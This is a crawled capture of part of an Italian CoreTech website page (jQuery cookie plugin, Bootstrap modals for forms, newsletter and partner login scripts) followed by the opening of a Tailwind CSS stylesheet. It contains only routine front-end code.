            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28510
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
